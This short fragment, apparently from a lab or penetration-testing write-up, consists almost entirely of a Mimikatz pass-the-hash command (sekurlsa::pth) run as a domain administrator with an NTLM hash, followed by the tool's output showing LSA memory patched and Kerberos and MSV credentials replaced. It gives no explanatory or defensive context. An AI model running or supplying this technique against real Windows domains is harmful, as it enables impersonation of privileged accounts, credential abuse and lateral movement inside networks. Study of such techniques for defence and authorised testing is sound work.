 mimikatz # sekurlsa::pth /user:administrator /domain:hacker /ntlm:b07ca2629fec66cca1e412ef7e7a6cd9
user    : administrator
domain  : hacker
program : cmd.exe
impers. : no
NTLM    : b07ca2629fec66cca1e412ef7e7a6cd9
  |  PID  3836
  |  TID  1152
  |  LSA Process is now R/W
  |  LUID 0 ; 8406278 (00000000:00804506)
  \_ msv1_0   - data copy @ 00000000003A7FF0 : OK !
  \_ kerberos - data copy @ 0000000000416BF8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000000179E7E8 (16) -> null